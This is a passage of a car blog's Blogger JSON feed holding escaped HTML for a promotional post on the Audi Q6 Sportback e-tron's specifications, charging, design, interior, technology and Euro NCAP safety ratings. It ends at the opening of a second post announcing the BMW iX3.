miles\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"1924\" data-start=\"1842\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1876\" data-start=\"1842\"\u003E\u003Cstrong data-end=\"1875\" data-start=\"1844\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EQ6 Sportback e-tron quattro\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1886\" data-start=\"1876\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E100 kWh\u003C\/span\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1895\" data-start=\"1886\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E388 PS\u003C\/span\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1901\" data-start=\"1895\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAWD\u003C\/span\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1911\" data-start=\"1901\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E5.9 sec\u003C\/span\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1924\" data-start=\"1911\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E390 miles\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"2013\" data-start=\"1925\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1957\" data-start=\"1925\"\u003E\u003Cstrong data-end=\"1956\" data-start=\"1927\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAudi SQ6 Sportback e-tron\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1967\" data-start=\"1957\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E100 kWh\u003C\/span\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1980\" data-start=\"1967\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E490–517 PS\u003C\/span\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1986\" data-start=\"1980\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAWD\u003C\/span\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"2000\" data-start=\"1986\"\u003E\u003Cstrong data-end=\"1999\" data-start=\"1988\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E4.3 sec\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"2013\" data-start=\"2000\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E367 miles\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp data-end=\"2039\" data-start=\"2015\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"2038\" data-start=\"2015\"\u003ECharging Highlights\u003C\/strong\u003E:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"2179\" data-start=\"2040\"\u003E\u003Cli data-end=\"2087\" data-start=\"2040\"\u003E\u003Cp data-end=\"2087\" data-start=\"2042\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"2069\" data-start=\"2042\"\u003E260 kW DC fast charging\u003C\/strong\u003E\u0026nbsp;(100 kWh battery)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2129\" data-start=\"2088\"\u003E\u003Cp data-end=\"2129\" data-start=\"2090\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"2112\" data-start=\"2090\"\u003E225 kW DC charging\u003C\/strong\u003E\u0026nbsp;(83 kWh battery)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2179\" data-start=\"2130\"\u003E\u003Cp data-end=\"2179\" data-start=\"2132\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EUp to\u0026nbsp;\u003Cstrong data-end=\"2179\" data-start=\"2138\"\u003E164 miles of range in just 10 minutes\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"2184\" data-start=\"2181\" \/\u003E\u003Ch2 data-end=\"2240\" data-start=\"2186\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u0026nbsp;\u003Cstrong data-end=\"2240\" data-start=\"2192\"\u003EDriving Dynamics: Engineered for Performance\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"2390\" data-start=\"2242\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe Q6 Sportback e-tron’s\u0026nbsp;\u003Cstrong data-end=\"2309\" data-start=\"2268\"\u003Esporty chassis and rear-biased tuning\u003C\/strong\u003E\u0026nbsp;offer an agile, responsive driving experience. Key performance features include:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"2680\" data-start=\"2392\"\u003E\u003Cli data-end=\"2434\" data-start=\"2392\"\u003E\u003Cp data-end=\"2434\" data-start=\"2394\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERedesigned\u0026nbsp;\u003Cstrong data-end=\"2434\" data-start=\"2405\"\u003Efront axle and suspension\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2492\" data-start=\"2435\"\u003E\u003Cp data-end=\"2492\" data-start=\"2437\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEnhanced\u0026nbsp;\u003Cstrong data-end=\"2467\" data-start=\"2446\"\u003Esteering feedback\u003C\/strong\u003E\u0026nbsp;with new software tuning\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2556\" data-start=\"2493\"\u003E\u003Cp data-end=\"2556\" data-start=\"2495\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"2532\" data-start=\"2495\"\u003EFrequency Selective Damping (FSD)\u003C\/strong\u003E\u0026nbsp;for better ride comfort\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2626\" data-start=\"2557\"\u003E\u003Cp data-end=\"2626\" data-start=\"2559\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"2586\" data-start=\"2559\"\u003EAdaptive air suspension\u003C\/strong\u003E\u0026nbsp;(standard on SQ6) for superior handling\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2680\" data-start=\"2627\"\u003E\u003Cp data-end=\"2680\" data-start=\"2629\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"2663\" data-start=\"2629\"\u003ETowing capacity up to 2,400 kg\u003C\/strong\u003E\u0026nbsp;(quattro models)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"2685\" data-start=\"2682\" \/\u003E\u003Ch2 data-end=\"2735\" data-start=\"2687\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u0026nbsp;\u003Cstrong data-end=\"2735\" data-start=\"2693\"\u003EDesign: Where Style Meets Aerodynamics\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"2882\" data-start=\"2737\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWith a\u0026nbsp;\u003Cstrong data-end=\"2797\" data-start=\"2744\"\u003Esilhouette inspired by the original Audi TT Coupé\u003C\/strong\u003E, the Q6 Sportback e-tron combines SUV power with coupé elegance. Highlights include:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"3161\" data-start=\"2884\"\u003E\u003Cli data-end=\"2922\" data-start=\"2884\"\u003E\u003Cp data-end=\"2922\" data-start=\"2886\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"2901\" data-start=\"2886\"\u003E37 mm lower\u003C\/strong\u003E\u0026nbsp;than the SUV variant\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2970\" data-start=\"2923\"\u003E\u003Cp data-end=\"2970\" data-start=\"2925\"\u003E\u003Cstrong data-end=\"2970\" data-start=\"2925\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFluid roofline and bold quattro shoulders\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3015\" data-start=\"2971\"\u003E\u003Cp data-end=\"3015\" data-start=\"2973\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3003\" data-start=\"2973\"\u003EContinuous LED light strip\u003C\/strong\u003E\u0026nbsp;at the rear\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3080\" data-start=\"3016\"\u003E\u003Cp data-end=\"3080\" data-start=\"3018\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3049\" data-start=\"3018\"\u003EStriking Singleframe grille\u003C\/strong\u003E\u0026nbsp;with high-mounted digital DRLs\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3161\" data-start=\"3081\"\u003E\u003Cp data-end=\"3161\" data-start=\"3083\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAvailable in\u0026nbsp;\u003Cstrong data-end=\"3109\" data-start=\"3096\"\u003EEdition 1\u003C\/strong\u003E\u0026nbsp;and\u0026nbsp;\u003Cstrong data-end=\"3124\" data-start=\"3114\"\u003ES line\u003C\/strong\u003E\u0026nbsp;trims with exclusive styling options\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"3166\" data-start=\"3163\" \/\u003E\u003Ch2 data-end=\"3222\" data-start=\"3168\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u0026nbsp;\u003Cstrong data-end=\"3222\" data-start=\"3174\"\u003EInterior Comfort: Space Meets Sustainability\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3323\" data-start=\"3224\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInside, the Q6 Sportback e-tron is designed for\u0026nbsp;\u003Cstrong data-end=\"3322\" data-start=\"3272\"\u003Emaximum comfort, usability, and sustainability\u003C\/strong\u003E:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"3688\" data-start=\"3325\"\u003E\u003Cli data-end=\"3386\" data-start=\"3325\"\u003E\u003Cp data-end=\"3386\" data-start=\"3327\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3354\" data-start=\"3327\"\u003E511-litre luggage space\u003C\/strong\u003E, expandable to\u0026nbsp;\u003Cstrong data-end=\"3386\" data-start=\"3370\"\u003E1,373 litres\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3448\" data-start=\"3387\"\u003E\u003Cp data-end=\"3448\" data-start=\"3389\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3421\" data-start=\"3389\"\u003E64-litre front trunk (frunk)\u003C\/strong\u003E\u0026nbsp;with optional storage pack\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3500\" data-start=\"3449\"\u003E\u003Cp data-end=\"3500\" data-start=\"3451\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3473\" data-start=\"3451\"\u003E2,899 mm wheelbase\u003C\/strong\u003E\u0026nbsp;ensures ample rear legroom\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3597\" data-start=\"3501\"\u003E\u003Cp data-end=\"3597\" data-start=\"3503\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3525\" data-start=\"3503\"\u003ERecycled materials\u003C\/strong\u003E\u0026nbsp;used throughout: Dinamica microfiber, Draft fabric, and Elastic Melange\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3688\" data-start=\"3598\"\u003E\u003Cp data-end=\"3688\" data-start=\"3600\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3620\" data-start=\"3600\"\u003EAmbient lighting\u003C\/strong\u003E\u0026nbsp;and\u0026nbsp;\u003Cstrong data-end=\"3660\" data-start=\"3625\"\u003EDynamic Interaction Light (DIL)\u003C\/strong\u003E\u0026nbsp;for intuitive communication\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"3693\" data-start=\"3690\" \/\u003E\u003Ch2 data-end=\"3732\" data-start=\"3695\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u0026nbsp;\u003Cstrong data-end=\"3732\" data-start=\"3701\"\u003ENext-Gen Digital Experience\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3862\" data-start=\"3734\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"3766\" data-start=\"3738\"\u003EAudi Q6 Sportback e-tron\u003C\/strong\u003E\u0026nbsp;introduces a\u0026nbsp;\u003Cstrong data-end=\"3805\" data-start=\"3780\"\u003Enew digital ecosystem\u003C\/strong\u003E, offering a fully immersive and personalized experience:\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"3894\" data-start=\"3864\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u0026nbsp;Displays \u0026amp; Connectivity\u003C\/span\u003E\u003C\/h3\u003E\u003Cul data-end=\"4249\" data-start=\"3896\"\u003E\u003Cli data-end=\"3971\" data-start=\"3896\"\u003E\u003Cp data-end=\"3971\" data-start=\"3898\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3928\" data-start=\"3898\"\u003EAudi MMI Panoramic Display\u003C\/strong\u003E: 14.5\" touchscreen + 11.9\" virtual cockpit\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4032\" data-start=\"3972\"\u003E\u003Cp data-end=\"4032\" data-start=\"3974\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOptional\u0026nbsp;\u003Cstrong data-end=\"4014\" data-start=\"3983\"\u003E10.9\" MMI Passenger Display\u003C\/strong\u003E\u0026nbsp;with privacy mode\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4099\" data-start=\"4033\"\u003E\u003Cp data-end=\"4099\" data-start=\"4035\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4072\" data-start=\"4035\"\u003EAugmented Reality Head-Up Display\u003C\/strong\u003E\u0026nbsp;(AR HUD) — standard on SQ6\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4183\" data-start=\"4100\"\u003E\u003Cp data-end=\"4183\" data-start=\"4102\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4127\" data-start=\"4102\"\u003EAndroid Automotive OS\u003C\/strong\u003E\u0026nbsp;with integrated\u0026nbsp;\u003Cstrong data-end=\"4164\" data-start=\"4144\"\u003Ethird-party apps\u003C\/strong\u003E\u0026nbsp;(YouTube, Spotify)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4249\" data-start=\"4184\"\u003E\u003Cp data-end=\"4249\" data-start=\"4186\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEnhanced\u0026nbsp;\u003Cstrong data-end=\"4211\" data-start=\"4195\"\u003EAudi Connect\u003C\/strong\u003E\u0026nbsp;services and\u0026nbsp;\u003Cstrong data-end=\"4249\" data-start=\"4225\"\u003Ee-tron route planner\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"4281\" data-start=\"4251\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u0026nbsp;Voice \u0026amp; AI Integration\u003C\/span\u003E\u003C\/h3\u003E\u003Cul data-end=\"4431\" data-start=\"4283\"\u003E\u003Cli data-end=\"4331\" data-start=\"4283\"\u003E\u003Cp data-end=\"4331\" data-start=\"4285\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4317\" data-start=\"4285\"\u003ESelf-learning Audi assistant\u003C\/strong\u003E\u0026nbsp;powered by AI\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4370\" data-start=\"4332\"\u003E\u003Cp data-end=\"4370\" data-start=\"4334\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIntegrated\u0026nbsp;\u003Cstrong data-end=\"4370\" data-start=\"4345\"\u003EChatGPT functionality\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4431\" data-start=\"4371\"\u003E\u003Cp data-end=\"4431\" data-start=\"4373\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESupports\u0026nbsp;\u003Cstrong data-end=\"4405\" data-start=\"4382\"\u003E800+ voice commands\u003C\/strong\u003E\u0026nbsp;for intuitive interaction\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"4436\" data-start=\"4433\" \/\u003E\u003Ch2 data-end=\"4480\" data-start=\"4438\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u0026nbsp;\u003Cstrong data-end=\"4480\" data-start=\"4444\"\u003EPremium Sound \u0026amp; Light Technology\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 data-end=\"4491\" data-start=\"4482\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAudio\u003C\/span\u003E\u003C\/h3\u003E\u003Cul data-end=\"4625\" data-start=\"4493\"\u003E\u003Cli data-end=\"4562\" data-start=\"4493\"\u003E\u003Cp data-end=\"4562\" data-start=\"4495\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4537\" data-start=\"4495\"\u003EBang \u0026amp; Olufsen 3D Premium Sound System\u003C\/strong\u003E\u0026nbsp;(830 watts, 20 speakers)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4625\" data-start=\"4563\"\u003E\u003Cp data-end=\"4625\" data-start=\"4565\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4593\" data-start=\"4565\"\u003ESeat-integrated speakers\u003C\/strong\u003E\u0026nbsp;create personalized sound zones\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"4639\" data-start=\"4627\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ELighting\u003C\/span\u003E\u003C\/h3\u003E\u003Cul data-end=\"4829\" data-start=\"4641\"\u003E\u003Cli data-end=\"4686\" data-start=\"4641\"\u003E\u003Cp data-end=\"4686\" data-start=\"4643\"\u003E\u003Cstrong data-end=\"4686\" data-start=\"4643\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESecond-gen Digital OLED Rear Lights 2.0\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4725\" data-start=\"4687\"\u003E\u003Cp data-end=\"4725\" data-start=\"4689\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EUp to\u0026nbsp;\u003Cstrong data-end=\"4725\" data-start=\"4695\"\u003E8 digital light signatures\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4788\" data-start=\"4726\"\u003E\u003Cp data-end=\"4788\" data-start=\"4728\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4751\" data-start=\"4728\"\u003ECommunication light\u003C\/strong\u003E\u0026nbsp;warns of hazards to other road users\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4829\" data-start=\"4789\"\u003E\u003Cp data-end=\"4829\" data-start=\"4791\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECustomizable via\u0026nbsp;\u003Cstrong data-end=\"4829\" data-start=\"4808\"\u003EMMI or myAudi app\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"4834\" data-start=\"4831\" \/\u003E\u003Ch2 data-end=\"4879\" data-start=\"4836\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u0026nbsp;\u003Cstrong data-end=\"4879\" data-start=\"4843\"\u003ESafety: Best-in-Class Protection\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"5019\" data-start=\"4881\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"4903\" data-start=\"4885\"\u003EAudi Q6 e-tron\u003C\/strong\u003E\u0026nbsp;received\u0026nbsp;\u003Cstrong data-end=\"4939\" data-start=\"4913\"\u003E5 stars from Euro NCAP\u003C\/strong\u003E\u0026nbsp;and was awarded\u0026nbsp;\u003Cstrong data-end=\"5005\" data-start=\"4956\"\u003E“Best in Class” for Child Occupant Protection\u003C\/strong\u003E\u0026nbsp;in 2023–2024.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"5043\" data-start=\"5021\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESafety Highlights:\u003C\/span\u003E\u003C\/h3\u003E\u003Cul data-end=\"5317\" data-start=\"5045\"\u003E\u003Cli data-end=\"5080\" data-start=\"5045\"\u003E\u003Cp data-end=\"5080\" data-start=\"5047\"\u003E\u003Cstrong data-end=\"5080\" data-start=\"5047\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E91% Adult Occupant Protection\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5134\" data-start=\"5081\"\u003E\u003Cp data-end=\"5134\" data-start=\"5083\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"5116\" data-start=\"5083\"\u003E92% Child Occupant Protection\u003C\/strong\u003E\u0026nbsp;– segment-leading\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5187\" data-start=\"5135\"\u003E\u003Cp data-end=\"5187\" data-start=\"5137\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"5159\" data-start=\"5137\"\u003EThree i-Size seats\u003C\/strong\u003E\u0026nbsp;(including front passenger)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5247\" data-start=\"5188\"\u003E\u003Cp data-end=\"5247\" data-start=\"5190\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESmart\u0026nbsp;\u003Cstrong data-end=\"5219\" data-start=\"5196\"\u003Eairbag deactivation\u003C\/strong\u003E\u0026nbsp;for rear-facing child seats\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5317\" data-start=\"5248\"\u003E\u003Cp data-end=\"5317\" data-start=\"5250\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAdvanced\u0026nbsp;\u003Cstrong data-end=\"5280\" data-start=\"5259\"\u003Epost-crash safety\u003C\/strong\u003E\u0026nbsp;features (rescue data sheets, eCall)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"5322\" data-start=\"5319\" \/\u003E\u003Ch2 data-end=\"5378\" data-start=\"5324\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u0026nbsp;\u003Cstrong data-end=\"5378\" data-start=\"5330\"\u003EConclusion: A New Era of Electric SUV Coupés\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"5680\" data-start=\"5380\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"5412\" data-start=\"5384\"\u003EAudi Q6 Sportback e-tron\u003C\/strong\u003E\u0026nbsp;sets a new benchmark in the premium electric SUV segment. With its blend of\u0026nbsp;\u003Cstrong data-end=\"5547\" data-start=\"5489\"\u003Eperformance, range, advanced tech, and striking design\u003C\/strong\u003E, it’s perfectly positioned for drivers seeking\u0026nbsp;\u003Cstrong data-end=\"5641\" data-start=\"5595\"\u003Eluxury, innovation, and everyday usability\u003C\/strong\u003E\u0026nbsp;— all in a\u0026nbsp;\u003Cstrong data-end=\"5679\" data-start=\"5653\"\u003Efully electric package\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"5719\" data-start=\"5687\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/5150078270721436063"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/5150078270721436063"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2025\/09\/audi-q6-sportback-e-tron-2025.html","title":"Audi Q6 Sportback e-tron 2025"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3L-IJ-T2IifeEYOJo-1_kDI1LywRB2ZU5YAjKhy_tBBdh6O_db7QVUd7Xt8X9Xw2IEjYSpI1JlTJducwE4KlXDi1mLhQ5WahiInkGx2Jhww0_UQag8_8_uGDXK7XbWLVMvcTgiVBhuJ4eVlF-b3j3TMcAl_41tMw4Igvfx-Kyzepf_UQNn019OoYqsHiN\/s72-c\/Audi%20Q6%20Sportback%20e-tron%2020252.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-3901854668994616428"},"published":{"$t":"2025-09-07T01:20:00.000-07:00"},"updated":{"$t":"2025-09-07T01:32:50.082-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bmw"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iX3"}],"title":{"type":"text","$t":"BMW Unveils the First Series-Produced Neue Klasse Model - The All-Electric BMW iX3"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUsx7ZIFSh7hk_Zr_AgcgthVOowul252RPZmTAA6nIhmhk9b9EESme35WUpEZcTzy6gBs8EfyAmoHQqkvWgBEgt7ZuEuwakL61xpSEg81U1ywa-s1wbwfTBddAVdZ8fJ_GTsDAlkCtQwhm23Ofsh4Gb2GMVeFoiohCXKzUupfAOMN4dF_IBuJmbunVpw1i\/s1980\/BMW%20iX3%20(2026)8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1466\" data-original-width=\"1980\" height=\"237\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUsx7ZIFSh7hk_Zr_AgcgthVOowul252RPZmTAA6nIhmhk9b9EESme35WUpEZcTzy6gBs8EfyAmoHQqkvWgBEgt7ZuEuwakL61xpSEg81U1ywa-s1wbwfTBddAVdZ8fJ_GTsDAlkCtQwhm23Ofsh4Gb2GMVeFoiohCXKzUupfAOMN4dF_IBuJmbunVpw1i\/s320\/BMW%20iX3%20(2026)8.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003EBMW proudly introduces the new\u0026nbsp;\u003Cstrong data-end=\"366\" data-start=\"355\"\u003EBMW iX3\u003C\/strong\u003E, the first series-produced model from the Neue Klasse, marking the dawn of a new era in electric mobility, digital innovation, and driving pleasure.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThis fully electric Sports Activity Vehicle (SAV) combines cutting-edge design, sixth-generation BMW eDrive technology, and next-level digital 